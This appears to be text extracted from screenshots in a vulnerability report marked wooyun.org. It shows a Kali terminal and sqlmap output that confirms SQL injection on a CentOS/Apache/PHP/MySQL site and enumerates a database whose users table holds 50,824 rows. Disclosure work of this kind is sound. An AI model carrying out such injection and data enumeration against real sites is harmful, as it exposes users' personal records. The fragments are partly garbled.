 root@kali: ~/tools
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ertert
1.txt nmap-7.01 nmap-7.01.tar.bz2
---
[15:13:36] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[15:13:36] [INFO] testing MySQL
[15:13:36] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent'. sqlmap is going to retry the request(s)
[15:13:36] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[15:13:37] [INFO] confirming MySQL
[15:13:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.0
[15:13:37] [INFO] resumed: 50824
Database: hitutor1
+-------+---------+
| Table | Entries |
+-------+---------+
| users | 50824 |
+-------+---------+
www.wooyun.org
[15:13:37] [INFO] fetched data logged to text files under '/root/.sqlmap/output/